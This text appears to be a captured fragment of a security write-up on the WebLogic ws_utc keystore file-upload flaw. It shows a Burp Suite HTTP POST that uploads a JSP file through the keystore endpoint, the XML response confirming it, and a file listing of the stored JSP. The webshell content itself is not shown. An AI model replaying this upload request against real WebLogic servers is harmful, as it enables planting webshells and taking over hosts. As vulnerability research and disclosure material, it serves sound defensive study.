 Request
Raw Params Headers Hex
POST /ws_utc/resources/setting/keystore?timestamp=1531987103861 HTTP/1.1
Host: localhost:7001
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:7001/ws_utc/config.do
Content-Type: multipart/form-data; boundary=---------------------------28502164758178
Content-Length: 1497
Cookie: JSESSIONID=Pryxg6Eckc6VqeTrZ5nN_rR_798lLtCAtv4oy6mD0iiDkW2ZTfcC!-1284917183
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------28502164758178
Content-Disposition: form-data; name="ks_name"
weblogic
-----------------------------28502164758178
Content-Disposition: form-data; name="ks_edit_mode"
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Connection: close
Date: Thu, 19 Jul 2018 07:59:05 GMT
Content-Length: 345
Content-Type: application/xml
<?xml version="1.0" encoding="UTF-8"?><setting id="security"><section
name="key_store_list"><options xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:type="securityOptions"><keyStoreItem><id>1531987145013</id><name>weblogic</name><k
eyStore>chybeta.jsp</keyStore><password>chybeta1</password></keyStoreItem></options></s
ection></setting>
« 4mcj4y war config keystore
搜索 key
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
名称 修改日期 类型 大
1531987145013_chybeta.jsp 2018/7/19 15:59 Java Server Pag...
零组资料文库
先知社区